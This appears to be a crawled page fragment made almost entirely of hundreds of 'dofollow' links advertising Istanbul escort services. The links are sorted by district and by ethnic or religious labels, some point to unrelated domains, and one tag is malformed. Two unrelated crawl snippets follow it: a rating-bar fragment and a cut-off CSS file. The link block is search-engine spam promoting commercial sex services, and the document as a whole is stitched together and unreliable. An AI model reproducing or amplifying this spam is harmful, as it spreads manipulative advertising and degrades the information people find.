<a href="https://avrupa-yakasiescort.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://avrupa-yakasiescort.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://avrupa-yakasiescort.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://avrupa-yakasiescort.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://avrupa-yakasiescort.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://avrupa-yakasiescort.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://avrupa-yakasiescort.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://avrupa-yakasiescort.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://avrupa-yakasiescort.com/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://kumburgazescsort.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://kumburgazescsort.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://kumburgazescsort.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://kumburgazescsort.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://kumburgazescsort.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://kumburgazescsort.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://kumburgazescsort.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://kumburgazescsort.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://kumburgazescsort.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://kumburgazescsort.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://kumburgazescsort.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://kumburgazescsort.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://kumburgazescsort.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://kumburgazescsort.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://kumburgazescsort.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://kumburgazescsort.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://kumburgazescsort.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://kumburgazescsort.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://kumburgazescsort.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://kumburgazescsort.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://kumburgazescsort.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://kumburgazescsort.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://kumburgazescsort.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://kumburgazescsort.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://kumburgazescsort.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://kumburgazescsort.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://kumburgazescsort.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://kumburgazescsort.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://kumburgazescsort.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://kumburgazescsort.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://kumburgazescsort.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://kumburgazescsort.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://kumburgazescsort.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://kumburgazescsort.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://kumburgazescsort.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://kumburgazescsort.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://kumburgazescsort.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://kumburgazescsort.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://kumburgazescsort.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://kumburgazescsort.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://kumburgazescsort.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://kumburgazescsort.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://kumburgazescsort.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://kumburgazescsort.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://kumburgazescsort.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://kumburgazescsort.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://kumburgazescsort.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://kumburgazescsort.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://kumburgazescsort.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://kumburgazescsort.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://kumburgazescsort.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://kumburgazescsort.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://kumburgazescsort.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://kumburgazescsort.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://kumburgazescsort.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://kumburgazescsort.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://kumburgazescsort.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://kumburgazescsort.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://kumburgazescsort.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://kumburgazescsort.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://kumburgazescsort.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://kumburgazescsort.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://kumburgazescsort.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://kumburgazescsort.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://kumburgazescsort.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://kumburgazescsort.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://kumburgazescsort.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://kumburgazescsort.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://kumburgazescsort.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://kumburgazescsort.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://kumburgazescsort.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://kumburgazescsort.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://kumburgazescsort.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://kumburgazescsort.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://kumburgazescsort.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://kumburgazescsort.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://kumburgazescsort.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://kumburgazescsort.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://kumburgazescsort.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://kumburgazescsort.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://kumburgazescsort.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://kumburgazescsort.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://kumburgazescsort.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://kumburgazescsort.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://kumburgazescsort.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://kumburgazescsort.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://kumburgazescsort.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://kumburgazescsort.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://kumburgazescsort.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://kumburgazescsort.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://kumburgazescsort.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://kumburgazescsort.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://kumburgazescsort.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://kumburgazescsort.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://kumburgazescsort.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://kumburgazescsort.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://kumburgazescsort.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://kumburgazescsort.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://kumburgazescsort.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://kumburgazescsort.com/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://kumburgazescsort.com/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://esenyurteskortbul.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://esenyurteskortbul.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://esenyurteskortbul.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://esenyurteskortbul.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://esenyurteskortbul.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://esenyurteskortbul.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://esenyurteskortbul.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://esenyurteskortbul.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://esenyurteskortbul.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://esenyurteskortbul.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://esenyurteskortbul.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://esenyurteskortbul.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://esenyurteskortbul.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://esenyurteskortbul.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://esenyurteskortbul.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://esenyurteskortbul.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://esenyurteskortbul.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://esenyurteskortbul.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://esenyurteskortbul.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://esenyurteskortbul.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://esenyurteskortbul.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://esenyurteskortbul.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://esenyurteskortbul.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://esenyurteskortbul.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://esenyurteskortbul.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://esenyurteskortbul.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://esenyurteskortbul.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://esenyurteskortbul.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://esenyurteskortbul.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://esenyurteskortbul.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://esenyurteskortbul.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://esenyurteskortbul.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://esenyurteskortbul.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://esenyurteskortbul.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://esenyurteskortbul.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://esenyurteskortbul.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://esenyurteskortbul.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://esenyurteskortbul.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://esenyurteskortbul.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://esenyurteskortbul.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://esenyurteskortbul.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://esenyurteskortbul.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://esenyurteskortbul.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://esenyurteskortbul.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://esenyurteskortbul.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://esenyurteskortbul.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://esenyurteskortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://esenyurteskortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://esenyurteskortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://esenyurteskortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://esenyurteskortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://esenyurteskortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://esenyurteskortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://esenyurteskortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://esenyurteskortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://esenyurteskortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://esenyurteskortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://esenyurteskortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://esenyurteskortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://esenyurteskortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://esenyurteskortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://esenyurteskortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://esenyurteskortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://esenyurteskortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://esenyurteskortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://esenyurteskortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://esenyurteskortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://esenyurteskortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://esenyurteskortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://esenyurteskortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://esenyurteskortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://esenyurteskortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://esenyurteskortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://esenyurteskortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://esenyurteskortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://esenyurteskortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://esenyurteskortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://esenyurteskortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://esenyurteskortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://esenyurteskortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://esenyurteskortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://esenyurteskortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://esenyurteskortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://esenyurteskortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://esenyurteskortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://esenyurteskortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://esenyurteskortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://esenyurteskortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://esenyurteskortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://esenyurteskortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://esenyurteskortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://esenyurteskortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://esenyurteskortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://esenyurteskortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://esenyurteskortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://esenyurteskortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://esenyurteskortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://esenyurteskortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://esenyurteskortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://esenyurteskortbul.com/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://esenyurteskortbul.com/category/talatpasa-escort/" title="talatpaşa escort" rel="dofollow">talatpaşa escort</a>
<a href="https://esenyurteskortbul.com/category/akcaburgaz-escort/" title="akçaburgaz escort" rel="dofollow">akçaburgaz escort</a>
<a href="https://esenyurteskortbul.com/category/akevler-escort/" title="akevler escort" rel="dofollow">akevler escort</a>
<a href="https://esenyurteskortbul.com/category/aksemsettin-escort/" title="akşemsettin escort" rel="dofollow">akşemsettin escort</a>
<a href="https://esenyurteskortbul.com/category/baglarcesme-escort/" title="bağlarçeşme escort" rel="dofollow">bağlarçeşme escort</a>
<a href="https://esenyurteskortbul.com/category/balikyolu-escort/" title="balıkyolu escort" rel="dofollow">balıkyolu escort</a>
<a href="https://esenyurteskortbul.com/category/barbaros-escort/" title="barbaros escort" rel="dofollow">barbaros escort</a>
<a href="https://esenyurteskortbul.com/category/battalgazi-escort/" title="battalgazi escort" rel="dofollow">battalgazi escort</a>
<a href="https://sislieskortbul.com/category/harbiye-escort/" title="harbiye escort" rel="dofollow">harbiye escort</a>
<a href="https://sislieskortbul.com/category/mecidiyekoy-escort/" title="mecidiyeköy escort" rel="dofollow">mecidiyeköy escort</a>
<a href="https://esenyurteskortbul.com/" title="cumhuriyet escort" rel="dofollow">cumhuriyet escort</a>
<a href="https://esenyurteskortbul.com/" title="çınar escort" rel="dofollow">çınar escort</a>
<a href="https://esenyurteskortbul.com/" title="esenkent escort" rel="dofollow">esenkent escort</a>
<a href="https://esenyurteskortbul.com/" title="gökevler escort" rel="dofollow">gökevler escort</a>
<a href="https://esenyurteskortbul.com/" title="güzelyurt escort" rel="dofollow">güzelyurt escort</a>
<a href="https://esenyurteskortbul.com/" title="hürriyet escort" rel="dofollow">hürriyet escort</a>
<a href="https://esenyurteskortbul.com/" title="incirtepe escort" rel="dofollow">incirtepe escort</a>
<a href="https://esenyurteskortbul.com/" title="tüyap escort" rel="dofollow">tüyap escort</a>
<a href="https://esenyurteskortbul.com/" title="özyurtlar escort" rel="dofollow">özyurtlar escort</a>
<a href="https://esenyurteskortbul.com/" title="inönü escort" rel="dofollow">inönü escort</a>
<a href="https://esenyurteskortbul.com/" title="istiklal escort" rel="dofollow">istiklal escort</a>
<a href="https://esenyurteskortbul.com/" title="koza escort" rel="dofollow">koza escort</a>
<a href="https://esenyurteskortbul.com/" title="mehterçeşme escort" rel="dofollow">mehterçeşme escort</a>
<a href="https://esenyurteskortbul.com/" title="mevlana escort" rel="dofollow">mevlana escort</a>
<a href="https://esenyurteskortbul.com/" title="orhangazi escort" rel="dofollow">orhangazi escort</a>
<a href="https://esenyurteskortbul.com/" title="örnek escort" rel="dofollow">örnek escort</a>
<a href="https://esenyurteskortbul.com/" title="pınar escort" rel="dofollow">pınar escort</a>
<a href="https://esenyurteskortbul.com/" title="sultaniye escort" rel="dofollow">sultaniye escort</a>
<a href="https://escortlarburda.com/" title="ataşehir escort" rel="dofollow">ataşehir escort</a>
<a href="https://escortlarburda.com/" title="küçükçekmece escort" rel="dofollow">küçükçekmece escort</a>
<a href="https://escortlarburda.com/" title="avcılar escort" rel="dofollow">avcılar escort</a>
<a href="https://escortlarburda.com/" title="arnavutköy escort" rel="dofollow">arnavutköy escort</a>
<a href="https://arnavutkoyescortbul.com/" title="arnavutköy escort" rel="dofollow">arnavutköy escort</a>
<a href="https://arnavutkoyescortbul.com/" title="escort arnavutköy" rel="dofollow">escort arnavutköy</a>
<a href="https://kashmeertrip.com/" title="bağcılar escort" rel="dofollow">bağcılar escort</a
<a href="http://guruplastic.com/" title="gaziosmanpaşa escort" rel="dofollow">gaziosmanpaşa escort</a>
</div>

</div>
</div><!--/.container-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yilisik.com/puanlama_sonuc_goster.php
body_size: -81
content:

<div class="progress-bar progress-bar-success" role="progressbar" style="width:100%">
<i class="fa fa-thumbs-o-up"></i> %100</div>
<div class="progress-bar progress-bar-danger" role="progressbar" style="width:0%">
<i class="fa fa-thumbs-o-down"></i> %0</div>


--- FILE ---
content_type: text/css
request_url: https://yilisik.com/css/main.css
body_size: -72
content:

.likesidslike {
	
  margin: 0px auto;
